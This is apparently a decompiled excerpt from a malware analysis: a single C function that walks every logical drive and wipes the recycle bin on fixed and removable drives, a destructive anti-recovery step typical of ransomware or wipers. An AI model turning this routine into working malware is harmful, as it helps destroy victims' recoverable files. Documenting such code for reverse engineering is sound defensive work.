 unsigned int wipe_recycle_bin_in_all_drives()
{
  unsigned int result; // eax
  unsigned int v1; // ebx
  char *logical_drive; // esi
  char logical_drive_buffer[520]; // [esp+0h] [ebp-208h] BYREF

  result = mw_GetLogicalDriveStringsW(260, logical_drive_buffer);
  if ( result )
  {
    v1 = result >> 2;
    logical_drive = logical_drive_buffer;
    do
    {
      result = mw_GetDriveTypeW(logical_drive);
      if ( result == DRIVE_FIXED || result == DRIVE_REMOVABLE )
        result = wipe_recycle_bin(logical_drive);
      logical_drive += 8;
      --v1;
    }
    while ( v1 );
  }
  return result;
}